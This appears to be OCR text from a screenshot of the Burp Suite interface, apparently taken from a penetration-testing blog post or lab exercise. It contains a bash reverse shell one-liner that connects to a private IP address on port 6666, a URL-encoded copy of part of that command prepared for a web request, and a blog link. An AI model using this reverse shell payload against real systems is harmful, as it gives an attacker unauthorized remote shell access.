 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
echo "bash -i >& /dev/tcp/192.168.223.134/6666 0>&1" | bash
%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%32%32%33%2e%31%33%34
https://blog.csdn.net/qq_45300786